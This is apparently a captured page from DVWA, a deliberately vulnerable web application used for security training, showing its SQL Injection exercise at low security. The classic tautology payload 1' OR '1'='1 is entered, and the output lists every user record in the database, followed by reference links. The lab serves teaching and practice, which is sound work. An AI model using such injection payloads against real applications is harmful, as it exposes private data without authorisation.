 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help